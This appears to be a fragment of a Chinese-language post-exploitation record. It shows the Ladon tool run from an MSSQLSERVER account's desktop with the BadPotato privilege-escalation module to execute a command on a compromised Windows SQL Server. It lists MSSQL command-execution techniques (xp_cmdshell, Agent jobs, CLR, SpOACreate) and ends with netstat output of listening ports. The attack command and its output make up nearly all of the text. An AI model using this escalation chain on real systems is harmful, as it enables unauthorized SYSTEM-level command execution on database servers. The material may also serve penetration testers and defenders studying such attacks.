 命令执行 文件管理
C:\Users\MSSQLSERVER\Desktop\Ladon911.exe BadPotato "netstat -an"
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:15774 0.0.0.0:0 LISTENING
TCP 0.0.0.0:16450 0.0.0.0:0 LISTENING
TCP 0.0.0.0:16451 0.0.0.0:0 LISTENING
TCP 0.0.0.0:16452 0.0.0.0:0 LISTENING
TCP 0.0.0.0:16453 0.0.0.0:0 LISTENING
TCP 0.0.0.0:17001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING